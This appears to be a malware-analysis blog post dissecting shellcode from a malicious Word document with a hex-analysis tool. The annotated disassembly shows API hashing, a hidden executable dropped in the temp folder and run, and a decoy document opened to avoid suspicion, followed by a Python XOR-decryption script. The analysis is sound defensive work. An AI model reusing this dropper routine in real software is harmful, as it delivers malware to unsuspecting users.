

And decrypt it with the xor filter. We can confirm the correctness of the decryption by adding the ‘disasm/x86‘ filter.

Back to the decrypted bytes, we use the script presented in the previous post to create an executable from the shellcode.
A quick analysis with the help of the debugger.
00001000: mov ebp, esp ; init
00001002: sub esp, 0x280
00001008: mov dword ptr [ebp-0x44], 0x27a3b
0000100F: mov dword ptr [ebp-0x50], 0x1c400
00001016: mov dword ptr [ebp-0x5c], 0x8e00
0000101D: jmp 0x12c1
00001022: pop ebx ; ebx = address of DATA
00001023: mov dword ptr [ebp-0x4c], ebx
00001026: call 0x1250 ; retrieves base of kernel32.dll
0000102B: mov dword ptr [ebp], eax
0000102E: mov ebx, eax
00001030: push ebx
00001031: push 0x5b8aca33
00001036: call 0x1269 ; retrieves address of GetTempPathA
0000103B: mov dword ptr [ebp-0x4], eax
0000103E: push ebx
0000103F: push 0xbfc7034f
00001044: call 0x1269 ; retrieves address of SetCurrentDirectoryA
00001049: mov dword ptr [ebp-0x8], eax
0000104C: push ebx
0000104D: push 0x7c0017a5
00001052: call 0x1269 ; retrieves address of CreateFileA
00001057: mov dword ptr [ebp-0x38], eax
0000105A: push ebx
0000105B: push 0xdf7d9bad
00001060: call 0x1269 ; retrieves address of GetFileSize
00001065: mov dword ptr [ebp-0x10], eax
00001068: push ebx
00001069: push 0x76da08ac
0000106E: call 0x1269 ; retrieves address of SetFilePointer
00001073: mov dword ptr [ebp-0x14], eax
00001076: push ebx
00001077: push 0x10fa6516
0000107C: call 0x1269 ; retrieves address of ReadFile
00001081: mov dword ptr [ebp-0x18], eax
00001084: push ebx
00001085: push 0xe80a791f
0000108A: call 0x1269 ; retrieves address of WriteFile
0000108F: mov dword ptr [ebp-0x1c], eax
00001092: push ebx
00001093: push 0xffd97fb
00001098: call 0x1269 ; retrieves address of CloseHandle
0000109D: mov dword ptr [ebp-0x20], eax
000010A0: push ebx
000010A1: push 0xc0397ec
000010A6: call 0x1269 ; retrieves address of GlobalAlloc
000010AB: mov dword ptr [ebp-0x24], eax
000010AE: push ebx
000010AF: push 0x45b06d76
000010B4: call 0x1269 ; retrieves address of GetModuleFileNameA
000010B9: mov dword ptr [ebp-0x28], eax
000010BC: push ebx
000010BD: push 0x7cb922f6
000010C2: call 0x1269 ; retrieves address of GlobalFree
000010C7: mov dword ptr [ebp-0x2c], eax
000010CA: push ebx
000010CB: push 0x73e2d87e
000010D0: call 0x1269 ; retrieves address of ExitProcess
000010D5: mov dword ptr [ebp-0x30], eax
000010D8: push ebx
000010D9: push 0xe8afe98
000010DE: call 0x1269 ; retrieves address of WinExec
000010E3: mov dword ptr [ebp-0x34], eax
000010E6: push ebx
000010E7: push 0x78b5b983
000010EC: call 0x1269 ; retrieves address of TerminateProcess
000010F1: mov dword ptr [ebp-0x84], eax
000010F7: and dword ptr [ebp-0x48], 0x100
000010FE: add dword ptr [ebp-0x48], 0x4 ; increment handle
00001102: push 0x0
00001104: push dword ptr [ebp-0x48]
00001107: call dword ptr [ebp-0x10] ; GetFileSize
0000110A: cmp eax, dword ptr [ebp-0x44] ; compares with 0x27A3B -> 162363 own file size
0000110D: jnz 0x10fe ; repeat loop if it doesn't match
0000110F: push 0x0 ; dwMoveMethod = FILE_BEGIN
00001111: push 0x0 ; lpDistanceToMoveHigh
00001113: push 0x283b ; lDistanceToMove
00001118: push dword ptr [ebp-0x48] ; hFile
0000111B: call dword ptr [ebp-0x14] ; SetFilePointer
0000111E: push 0x636f64
00001123: push 0x2e726f57 ; pushes the string Wor.doc on the stack
00001128: mov dword ptr [ebp-0x68], esp ; saves string location
0000112B: lea ebx, ptr [ebp-0x100]
00001131: push ebx ; lpBuffer
00001132: push 0x100 ; nBufferLength
00001137: call dword ptr [ebp-0x4] ; GetTempPathA
0000113A: push ebx ; lpPathName
0000113B: call dword ptr [ebp-0x8] ; SetCurrentDirectory
0000113E: push 0x0 ; hTemplateFile
00001140: push 0x6 ; dwFlagsAndAttributes = SYSTEM | HIDDEN
00001142: push 0x2 ; dwCreationDisposition
00001144: push 0x0 ; lpSecurityAttributes
00001146: push 0x3 ; dwShareMode
00001148: push 0x40000000 ; dwDesiredAccess
0000114D: push dword ptr [ebp-0x4c] ; lpFileName = WORD.exe (from DATA)
00001150: call dword ptr [ebp-0x38] ; CreateFileA
00001153: mov dword ptr [ebp-0x54], eax ; file handle
00001156: mov eax, dword ptr [ebp-0x50] ; eax = 0x1c400
00001159: cmp eax, dword ptr [ebp-0x5c] ; compare with 0x8e00
0000115C: jnbe 0x1161 ; allocate the biggest size: eax = max(0x1c400, 0x8e00)
0000115E: mov eax, dword ptr [ebp-0x5c]
00001161: push eax ; dwBytes
00001162: push 0x40 ; uFlags = GMEM_ZEROINIT
00001164: call dword ptr [ebp-0x24] ; GlobalAlloc
00001167: mov dword ptr [ebp-0x60], eax ; allocated memory
0000116A: xchg esi, eax
0000116B: push 0x0 ; lpOverlapped
0000116D: lea edx, ptr [ebp-0x64]
00001170: push edx ; lpNumberOfBytesRead
00001171: push dword ptr [ebp-0x50] ; nNumberOfBytesToRead = 0x1c400
00001174: push esi ; lpBuffer = allocated memory
00001175: push dword ptr [ebp-0x48] ; hFile
00001178: call dword ptr [ebp-0x18] ; ReadFile
0000117B: mov ecx, dword ptr [ebp-0x50] ; ecx = size
0000117E: call 0x123d ; decrypts executable
00001183: push 0x0 ; lpOverlapped
00001185: lea edx, ptr [ebp-0x64]
00001188: push edx ; lpNumberOfBytesWritten
00001189: push dword ptr [ebp-0x50] ; nNumberOfBytesToWrite
0000118C: push esi ; lpBuffer
0000118D: push dword ptr [ebp-0x54] ; hFile
00001190: call dword ptr [ebp-0x1c] ; WriteFile
00001193: push dword ptr [ebp-0x54] ; hObject
00001196: call dword ptr [ebp-0x20] ; CloseHandle
00001199: push 0x0 ; uCmdShow
0000119B: push dword ptr [ebp-0x4c] ; lpCmdLine = WORD.exe
0000119E: call dword ptr [ebp-0x34] ; WinExec
000011A1: push 0x0 ; dwMoveMethod = FILE_BEGIN
000011A3: push 0x0 ; lpDistanceToMoveHigh
000011A5: push 0x1ec3b ; lDistanceToMove
000011AA: push dword ptr [ebp-0x48] ; hFile = own file handle
000011AD: call dword ptr [ebp-0x14] ; SetFilePointer
000011B0: push 0x0 ; hTemplateFile
000011B2: push 0x80 ; dwFlagsAndAttributes
000011B7: push 0x2 ; dwCreationDisposition
000011B9: push 0x0 ; lpSecurityAttributes
000011BB: push 0x0 ; dwShareMode
000011BD: push 0x40000000 ; dwDesiredAccess
000011C2: push dword ptr [ebp-0x68] ; lpFileName = Wor.doc
000011C5: call dword ptr [ebp-0x38] ; CreateFileA
000011C8: mov dword ptr [ebp-0x54], eax ; new file handle
000011CB: push 0x0 ; lpOverlapped
000011CD: lea edx, ptr [ebp-0x64]
000011D0: push edx ; lpNumberOfBytesRead
000011D1: push dword ptr [ebp-0x5c] ; nNumberOfBytesToRead = 0x8e00
000011D4: push dword ptr [ebp-0x60] ; lpBuffer = allocated memory
000011D7: push dword ptr [ebp-0x48] ; hFile
000011DA: call dword ptr [ebp-0x18] ; ReadFile
000011DD: mov esi, dword ptr [ebp-0x60]
000011E0: mov ecx, dword ptr [ebp-0x5c] ; ecx = 0x8e00
000011E3: call 0x123d ; decrypts doc
000011E8: mov esi, dword ptr [ebp-0x60]
000011EB: push 0x0 ; lpOverlapped
000011ED: lea edx, ptr [ebp-0x64]
000011F0: push edx ; lpNumberOfBytesWritten
000011F1: push dword ptr [ebp-0x5c] ; nNumberOfBytesToWrite
000011F4: push esi ; lpBuffer
000011F5: push dword ptr [ebp-0x54] ; hFile
000011F8: call dword ptr [ebp-0x1c] ; WriteFile
000011FB: push dword ptr [ebp-0x54] ; hObject
000011FE: call dword ptr [ebp-0x20] ; CloseHandle
00001201: push dword ptr [ebp-0x48] ; hObject
00001204: call dword ptr [ebp-0x20] ; CloseHandle
00001207: push 0x100 ; nSize
0000120C: lea ebx, ptr [ebp-0x100]
00001212: push ebx ; lpFilename
00001213: push 0x0 ; hModule
00001215: call dword ptr [ebp-0x28] ; GetModuleFileNameA
00001218: mov esi, ebx ; strlen
0000121A: inc esi
0000121B: cmp byte ptr [esi], 0x0
0000121E: jnz 0x121a
00001220: mov edi, esi
00001222: mov byte ptr [edi], 0x20 ; appends ' '
00001225: inc edi
00001226: mov esi, dword ptr [ebp-0x68] ; appends Wor.doc
00001229: mov ecx, 0x16
0000122E: rep movsd dword ptr [edi], dword ptr [esi]
00001230: push 0x5 ; uCmdShow
00001232: push ebx ; lpCmdLine = current exe name + " Wor.doc"
00001233: call dword ptr [ebp-0x34] ; WinExec
00001236: xor eax, eax
00001238: push eax ; uExitCode
00001239: call dword ptr [ebp-0x30] ; ExitProcess
; decrypts payload
0000123D: pushad
0000123E: mov edi, esi
00001240: lodsb byte ptr [esi]
00001241: cmp al, 0x0
00001243: jz 0x124b
00001245: cmp al, 0xfc
00001247: jz 0x124b
00001249: xor al, 0xfc
0000124B: stosb byte ptr [edi]
0000124C: loop 0x1240
0000124E: popad
0000124F: ret
; retrieves base of kernel32.dll
00001250: push esi
00001251: mov ebx, dword ptr fs:[0x30]
00001258: mov ebx, dword ptr [ebx+0xc]
0000125B: mov ebx, dword ptr [ebx+0x14]
0000125E: mov ebx, dword ptr [ebx]
00001260: mov ebx, dword ptr [ebx]
00001262: mov eax, dword ptr [ebx+0x10]
00001265: pop esi
00001266: ret 0x4
; retrieves address of API
00001269: push ebx
0000126A: push ebp
0000126B: push esi
0000126C: push edi
0000126D: mov ebp, dword ptr [esp+0x18]
00001271: mov eax, dword ptr [ebp+0x3c]
00001274: mov edx, dword ptr [ebp+eax*1+0x78]
00001278: add edx, ebp
0000127A: mov ecx, dword ptr [edx+0x18]
0000127D: mov ebx, dword ptr [edx+0x20]
00001280: add ebx, ebp
00001282: jecxz 0x12b6
00001284: dec ecx
00001285: mov esi, dword ptr [ebx+ecx*4]
00001288: add esi, ebp
0000128A: xor edi, edi
0000128C: cld
0000128D: xor eax, eax
0000128F: lodsb byte ptr [esi]
00001290: cmp al, ah
00001292: jz 0x129b
00001294: ror edi, 0xd
00001297: add edi, eax
00001299: jmp 0x128d
0000129B: cmp edi, dword ptr [esp+0x14]
0000129F: jnz 0x1282
000012A1: mov ebx, dword ptr [edx+0x24]
000012A4: add ebx, ebp
000012A6: mov cx, word ptr [ebx+ecx*2]
000012AA: mov ebx, dword ptr [edx+0x1c]
000012AD: add ebx, ebp
000012AF: mov eax, dword ptr [ebx+ecx*4]
000012B2: add eax, ebp
000012B4: jmp 0x12b8
000012B6: xor eax, eax
000012B8: mov edx, ebp
000012BA: pop edi
000012BB: pop esi
000012BC: pop ebp
000012BD: pop ebx
000012BE: ret 0x8
000012C1: call 0x1022
;
; DATA
;
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F Ascii
000002C0 57 4F 52 44 2E 65 78 65 00 00 WORD.exe..
000002D0 00 00 00 00 00 00 00 00 00 00 .......... The debugger was necessary only to check which APIs are retrieved by the shellcode and from there static analysis was easy. To sum up the shellcode decrypts two files, an executable and a doc file, executes the first directly and opens the second with the same program which is executing the shellcode.
From the shellcode we can retrieve the ranges of the encrypted payloads:
offset: 0x283b size: 0x1c400
offset: 0x1ec3b size: 0x8e00 Now we can open the encrypted payloads and apply the simple decryption code.
from Pro.UI import proContext, ProView
view = proContext().getCurrentView()
if view.isValid() and view.type() == ProView.Type_Hex:
b = view.readBytes(0, view.getSize())
for x in range(len(b)):
if b[x] != 0 and b[x] != 0xFC:
b[x] = b[x] ^ 0xFC
view.setBytes(b) We save the decrypted payloads to disk. In the near future this won’t be necessary as such a filter will be easily created and used to load files inside the workspace of the Profiler itself.

We can use the safe text preview of Word Documents in the Profiler to view the text of the document opened by the shellcode.
From the text it seems to be directed at something gov: “My Esteemed Colleagues; Members of the Board of Governors of the Indian Business Chamber in Vietnam”.
The reason for opening the second document is clearly that the instance of the original program which ran the shellcode would’ve crashed and was therefore terminated cleanly with ExitProcess by the shellcode itself. Spawning a second instance with a clean document doesn’t make the user suspicious, from his point of view he just opened a document and a document has indeed been opened.
The executable is not protected by any means and so it’s just a matter of opening it with IDA Pro and spend a few hours understanding the whole code. But that’s beyond the scope of this demonstration.